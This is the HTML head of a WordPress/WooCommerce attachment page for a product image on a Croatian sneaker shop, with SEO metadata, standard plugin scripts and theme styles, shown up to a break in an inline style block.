

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoetique.hr/?attachment_id=104955
body_size: 19254
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	

							<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>101-1039-WHI-F01 - Shoetique Tenisice i Odjeća</title>
	<link rel="canonical" href="https://shoetique.hr/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="101-1039-WHI-F01 - Shoetique Tenisice i Odjeća" />
	<meta property="og:url" content="https://shoetique.hr/" />
	<meta property="og:site_name" content="Shoetique Tenisice i Odjeća" />
	<meta property="og:image" content="https://shoetique.hr" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shoetique.hr/","url":"https://shoetique.hr/","name":"101-1039-WHI-F01 - Shoetique Tenisice i Odjeća","isPartOf":{"@id":"https://shoetique.hr/#website"},"primaryImageOfPage":{"@id":"https://shoetique.hr/#primaryimage"},"image":{"@id":"https://shoetique.hr/#primaryimage"},"thumbnailUrl":"https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01.jpg","datePublished":"2023-10-06T13:29:05+00:00","breadcrumb":{"@id":"https://shoetique.hr/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://shoetique.hr/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://shoetique.hr/#primaryimage","url":"https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01.jpg","contentUrl":"https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://shoetique.hr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoetique.hr/"},{"@type":"ListItem","position":2,"name":"PLATINUM RAGE","item":"https://shoetique.hr/product/platinum-rage/"},{"@type":"ListItem","position":3,"name":"101-1039-WHI-F01"}]},{"@type":"WebSite","@id":"https://shoetique.hr/#website","url":"https://shoetique.hr/","name":"Shoetique Tenisice i Odjeća","description":"Najbolje tenisice u gradu! Cruyff, Mercer, OTP, Meyba, Robey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoetique.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal" href="https://shoetique.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal komentara" href="https://shoetique.hr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoetique.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoetique.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shoetique.hr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shoetique.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.style.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style3.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific.popup.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/prdctfltr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/ion.rangeSlider.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-frontend-styles-css' href='https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/css/style-frontend.css?ver=1.0.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-foundation-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>

		   .arrow_pointer .hesperiden.tparrows.tp-leftarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.cur"), e-resize;
		   }
		   .arrow_pointer .hesperiden.tparrows.tp-rightarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-leftarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-rightarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.cur"), e-resize;
		   }
		   .product-images.carousel .owl-item.active a {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.cur"), ew-resize;
		   }
		  
</style>
<link rel='stylesheet' id='style-css' href='https://shoetique.hr/wp-content/themes/north-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://shoetique.hr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.8.1" id="magnific.popup.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.8.1" id="ct.sg.front.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/ion.rangeSlider.min.js?ver=3.2.0" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18" id="rp-wcdpd-frontend-scripts-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shoetique.hr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/plugins/modernizr.custom.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6311f8810b5e930012a9c427" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shoetique.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoetique.hr/wp-json/wp/v2/media/104955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoetique.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shoetique.hr/?p=104955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2F%3Fattachment_id%3D104955" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2F%3Fattachment_id%3D104955&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Hind:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style id='thb-selection' type='text/css'>
/* Options set in the admin page */
body { 
	font-family: 'Hind';
	color: ;
}
@media only screen and (min-width: 40.063em) {
.header {
	height: ;
	}
}
.page-padding, .sidebar, #shop-page.pull, #shop-page.push {
	padding-top: ;
}
.header .logo .logoimg {
	max-height: ;
}
.header:hover,
.header.hover  {
	}
#my-account-main .account-icon-box.image {
	}
#footer:hover,
#footer.hover,
#footer.active {
	}
h1,h2,h3,h4,h5,h6 {
		
}

/* Accent Color */
